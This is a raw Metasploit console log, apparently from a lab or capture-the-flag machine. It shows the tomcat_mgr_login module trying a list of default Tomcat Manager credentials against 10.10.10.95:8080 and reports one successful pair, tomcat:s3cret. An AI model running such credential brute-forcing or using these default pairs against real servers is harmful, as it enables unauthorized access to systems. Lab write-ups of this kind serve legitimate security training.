 [-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
[-] 10.10.10.95:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >